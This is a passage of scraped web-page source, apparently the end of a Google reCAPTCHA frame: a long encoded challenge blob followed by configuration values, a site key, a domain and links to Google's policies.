TDmx9NZMKZwoPDisKowo1ow5DDmU5CTMKnesK1wplnwq7Dl8OcwqbCsMKYw6HCqsK/cE7CkwN+RMK0GFBJSsOTOMK2wrnDhcOsMCTCt2/DhVzCmBNRwrZJw5RCFcOGwq/CsmIiFmdJwp0DPyd8wrDCh2Bow7IFw4R5wqJUCMOmfH4XwrjDrlvCocKOwrTDr8O1wr1NCQbCg2sfw4fCmsObwpAHwoQtwpLDhmvCmlDCk8OBBsKDwpQyPTpuYMK6QMKobQhRUkVWQcOWHMOOeMOzw6EFExUpw5rCi8OlScKLL8Oywp/DrcK1w4zCuRTDmkghKcOiGsKvFsOHJMOhCcK9wo4wwpN9wrXDpsO5fzVCY8K8w63Cv2/DvQVZIcKXMjQfTGPDv2VJQhrDvBjDjsO2w5nCl3hqwqbCpWMpH2JeUsKvwrE6w68Hw7hyPDTCnUAwwrt4S3vCpwjDrBfDhcOLw7rCp3FlDcKgwoLDrMO1Jl9VcVBvwpcaXMOjwqTCp3x6w5ldED8sw5dqw4PCjRsKTg12w68dacOyDsObwpzDvcKJwqRjw6/Ch1PDocO6w4RHBMKtw7Rcw59yAFFJw5sASsK9OAPCqsOQJsOvIcKTP8KGKcKuQxHCuMOHD8OUw7ciEB8uwo7Ch0XDpBDDoMOpAn/Dm30qwr11bsK2wowfwq9ZJ8KPHMO/[base64]/[base64]/ClMOMZHE9L8KrE3RzNXHDvFIyKcK5w4MVScK3RljCjzENLiLDg8Ohw6/[base64]/[base64]/w5/DhUnCgnsZw6Rew7HCtCDDjhoUBMO6LC3Dg8KQI1bDng4bfMKgwpfDjcKqfcK3Hm4xw5p5f8K8wpvCucOzw7DCg8KRABUHwovDnxp4EcOOw4bChAZsDmvDp8K5wrg4w7XDnXI7DsKVwpbChz/Ct1UVwqbCgMOEw5rCocK2w61OIMKkXVIMDsOgbWMUPyNTwpbDmGFawr1pwoZHw5TDnCdIwp/DvyM1wpQuw59/QgDDksKuwrFNw5N7FyRqw6hPw6TChMK4GQRxCW7Ck1XCiMKMwpjDjiYUw5w3w5nDtzzDkcKRw4jCgm1qw5lcw4oAdcO/wpLDnxrCtFsSZTlOw7vCrjbDugrCmytZwrHClCbCn24dw5Ujw4zDjx7CtMKoVsKBwrfDg8Osw4tJEmJ8w41HbMOswonCoG/CmcOUw60QwpvDnsK1w5XCgihFwozDuz1HJcKKFgV+wqTDtMOiw7DDtmlefMK/LsOXw5pEXsOoGE9uwpAJdsOYw5xxw5gsw6/DtVgVw7zDjMKEw63CkcOzDVIuB8OpWxnDrGXDpwlYwrLCosKXwrPDghDDm8KmASHDu8KbwoPCmsKwdC3CoATCgxc1w7nDlsKzAsK4RsKhw4Vjw4nDssOHwrtVw4/[base64]/Cj8Oxwr44w4nCu37DrsODLWRxwonCjXIlJsKRTMOjwqDDs8OYw5XDtk3CvMK/U040w57DmHXCmGXDklTDn8Kgwr8Fw47ChMK4wp1nOTBjMsKgbG8Sw5HCslB8ekV0RsO1X8O/wpHDvCo4wrDDtwxIw4/DtMOvw5h6woTCrVrCrlDCrcKNZMOXGMO/w4V9wqVuwqrClcKmel5scTLCi8KHw4Vtw5LCtCIow559dMK2wrjDnMKEMMK1wq7DkcKPw4AIwpJaIElrwo8QfjzChQPDjsOlFVLCkVDCsydcOcOZwqjDpnwzwrLCj8KyDwB2wr3DiMOoecOPDyDDkQ/CsDYNw5h1fG7CmcOBw7JOIWrDgUHDuMOyLx/[base64]/KcKPLlrCv8K4wpTCjcKKWMKUw7DCpsO/[base64]/DhsO5MA1RY1BlDHp/[base64]/DpcKowpjCoihWwr/[base64]/wrQsSsKTZCAUwqFSTU94w5/CkMOLwr/CrlwWw59sTBtFwp1kw7jCrgR8wr1WE8KHwovCnsO2w4AmwqpSMsOfw7XDm8KtPMKiwobDrXLCmQbCr8Kaw4zCmgs5bBZCwrfDgz7DisKJDTjCvSVDwqbDkgfCpTYFw4RMwoXDvcO+woJmwovCrhDDmcKlwqIkDhIywrZyBcKfw6vCn3/Dq2PCrDTDtMOIw6h9wq/DvsK3wqLCsyUxb8OPwo3DlMKSwpIHcFXDrcOtwo8/dMKKw5zCq8OPw4/[base64]/DqERWR3vCmxcrw7TDuVPCoHI0U8K/w4TDssOhw5/CijRdLsOgSw4Bw6Zow7fDtTXDqcK1wp8dwoLDkcOjJsOvD8KPSMKnQMOYwoIMScOiL3QWVsKzw4XCh8OFwoLCj8Kfw63ChMOxP2VdPmnCqcO7F0hrRAQceWtfwpLCjsKHBAfDrsOAbm/CtFViwqsyw43Ds8K1wqhQKcOhwp0/ARHCi8OkwpRGeBHCnFhdw6jDjsORw6XCtWjCi1nDn8OEwpECw614UhApwrfCmxnCi8Kfwp5gw7HDosOeYsOgwrZSwo5PwrnDmVDDvsOKOljDp8OKwojDtcOdRsKOw4kzwrccQXAnPz9oGX/[base64]/w5Y8w4pKw7R6Qz1BEjbDu8O9BQHCrTUEw73DrcK9wr7Ds2bDkEvChcKlw6Ufw4DDpEF7H8O7wq58woXCpQLCjUfDu8KowrDCry3CuMOfw4fDm2XDgcOZwqHCs8K5w6DCqX8/[base64]/[base64]/[base64]/CqMOuwoHCq34zP8KWw7hTwrVnbMOYPRXDtMOQBcK3VW/CisKuw4URwqUDfsKcwq3DlUEJw5vDhMKWc3vCskclw69wwrbDp8KEw6NuwqHCn1AMwpghw74JKFzCmcO5F8OOPsO3ccKnd8KqPE1BbUR6fGrCuMOIwonCt2F2wqRmw4/DksOFaMKjwqfCijZPw6QiDFjDvSvCmyMlwqx5CDLCs3EPwrsQwqRJC8KidCJ3w68vYMOANkQ8wqhrw6jCmBIUw70Pw5Fvw4TCnB5SFUx5O8KzasK3O8KsXnAMRsO/w7bCtsO+w4EbFMK/[base64]/DqcKFw45CHhwZL8Oww7HDmm4SPhnDkA/CpcOMwrxdw4bDiQ3ClMOHCMOBwoXCtsOHw5kAw5xNw77DjMOhwo5JwqRKwq/CqsOCJcOfacK3bGU4AcOcw7LCrMO6JcK2w6vCrF3DjsKXSl3DlcO6CCZ9wrh+I8KpSsOOEMO5O8KbwpfDmiBCwqBpw407wpAQw5/CrcKdwozDrmTDk17DgGNWfMOIdsKEwrBiw4bCmRXDu8OiS8OKw74eKx1rw4k5wpwfbMKiw683JQ0aw4TChXYwU8OMcW/[base64]/LMOocsKcBAppw5DDjjXCj1LCplRYYsKZw7B+aCkewr9TZwfCris6fMKVworClz5ow6rCtDbDmMKbwpjDi2rDpMKlMMOWwqjCsQHCkcOnwo7CiB/Cpwt4wrgHwrUsb33DrMO3w43DgMONYcKBFTfClMKLfzJpwocwRBbCjBjCtXlOGcK7dwfCsVDChcOXworCmMODL25gwpnDmcKZwq8Hw4oiw7HDrDbCuMKpw4tlwpRgw69qw4ZzMMKtShTDuMOkw7PCpsOHO8Kzw6HDr3YUbcOWcm3Dj2x7RcKhAsO/w7R8Z3NJwqs7wofCt8OOGGfDlMKyFcOjOsOqw7HCrxVRYMKbwroxEF7CjBfCjyjDvcK6woRWW2PCucKkwoHDrxNTVMOww5zDvMKiYkDDpcOOwog7NnUgw7pLw5zDg8ObasOrw6TCkcKyw60Hw7xaw6Yvw7bDncK1bcOLdVTCucKHaHMbFl7CohZGTTvCjsKjFcO/[base64]/Ch8OXWMKhRcKRCMOnw5oAw6bDp8OABMKNwrwZT8KKAy/[base64]/Dp2jCvsOrw4FLw712w4hTUiRkFMKZHAXCjsKJasOoAW13XinDvmpFwpvDoWNTQsKpw7VrwrJjw4EuwqpmWRtpE8OhF8O8wpkgw7l7wq/DicOgFsKxwqUdLE1fFcKjwqNiVQQabEMgworDlsKOCcO2a8KaMirCuHnCo8OhA8KLPEB/w63Cq8ORS8Ohwr8FMMKYJWnCtsOaw73CpmfCuz1+w6HCjsOJw6Ile1hVMsKUOjLCkx/CnG0fwpTDi8OEw5fDvh3DgC9ALSZHX8KEw68jGsOxwrlfwoUPNMKCwpDDg8O2w5ozw4nCkAVVKyzCqsOow6dcUsKvw4nDu8KNw7DCuDkfwpd6bncrTl4Xw5swwrUww4xUFsKLEcKiw4zDpkF/LMOJw57DpcOqO11Ow77Ch1PDsGnDtwLCtcK/fxJlEcOKV8OLw6RPw6fCoVTDlcOiw7jCsMO6w5NeZTAcQcOWViXDjMOuLiAFw4YawqHDoMOkw7HCpMO8woDClS0/w4HDoMK6wrRywrfDgBpYw6TDpsK3w6wPwo8cIcK6HsOUw4nDq052ZQ97wrfDusKxwonCgW7Du03DnDXCt3XDm0zDgFUNwoENXxrCuMKGw4LCucK/wphnGTTCksKHw7TDsEZRFMKxw4LCsWMAwr1tJwwswoR4OWbDm3UKw7UKJ1F8wofCnUU9wq1gLsKwaCnDrHzCn8O2w6zDlcKCKsKOwpQ/wo/CosKUwqxaFsOYwrnCi8KpNsOtSBHCgcKVMiPDgRVpF8OSw4TCqMOKDcOSNsKQwpPDnknDjyvCtRHCpzbDgMOqaWxTw4B8w5fCv8KPIS3CuU/DjDlzwrrCuMKTb8OEwr8jwqBYw5fDg8KPT8OQCh/CisKww5/ChAfCmWTCqsKqw4tyXcOZU31CFsKSGcOdPsKxHxUFOsKFw4MaLGvDl8KiB8OewownwpcWNFdxw40YwqTDjcOiLMKQwpYHwqzDjcKJwr/CjnYsBcK/wonDsFDDicOlw6ARwoN1wp/Cs8OQw67CsW5lwqpDw4VPw57DvRrCgmdmSCNrCMKIwq0reMOuw6/DsXDDrsOHw4JwYsOnTnjCucKtGzMzVQkBwqV7woJNdB/Dk8K3ZhfDr8K2IF49woxtEcOWw7/CiDzCtAvCmjPDi8K2woTCpcOpbMKuVkXDn0tUw6NnesOmw68Xw5ASFMOoBRnDlcK/YcKJw7HDisKoXgUyFsK/wozDon10wq/CpxzCg8O+EsKEFRHDpkHDpATCiMOHLnDDiiU7woJTUEV1JsObw7k6EMKqw6TCjm7Ci3bDu8K0w7/Duj1ww5XDvQR6OMODwpTDjhnCm2dTwpfCiVMPwqzCnsKkTcOPYsKnw6fCsEI9UQHDuXR9wqFncy3Crg82wo/DkMK/fksswoJJwpZ2wqcyw5ZvLsO2dMODwq0+woE1T07DuEAhBcOFwofCqhh+wrMewpjDrsOfLcKlTMO0IWQuwqAlwqjCocKzesKVCnRwYsOgWCHDh2fCqG/DtMKIT8Obw6UFIsOKw7fChRoZwqnCisOWZsKswr7CmwvCjnBfwqYqw5whw6B+wpUPwqIsasKIFcKhw6fDnMOPGMKHAQnDmAM9dsOtwo/DkMKiw7UzbsKbQMO/wqnDvMKcVT0\\u003d\x22],null,[\x22conf\x22,null,\x226Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,339],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mazzolenifratelli.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ctgtycd9XUDx+4ex6tMP7de5FIruD1FAHSu2We1ZtA8\\u003d\x22,1,0,null,1,1770143087461,0,0,[149,47,195],null,[236],\x22RC-iIds2Gaq3IpqAw\x22,null,null,null,null,null,\x220dAFcWeA6_WNyTBq4TuG9YEsJW2s99uP-CGzobwjlz5X-VG1PUXzm9EqMPHQzER67YtNuCv9cOKIL4zBpEbSDBx3WY6X5rmZ15Lw\x22,1770225887431]");
    </script></body></html>